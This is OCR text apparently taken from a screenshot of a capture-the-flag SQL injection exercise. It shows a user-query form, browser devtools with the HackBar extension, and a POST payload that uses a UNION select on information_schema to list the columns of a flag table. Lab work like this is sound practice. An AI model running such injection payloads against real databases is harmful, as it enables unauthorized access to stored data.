 用户名: 2
密码: flag
用户信息查询
select flag from flag
id:
Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
id=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name="f1Ag"--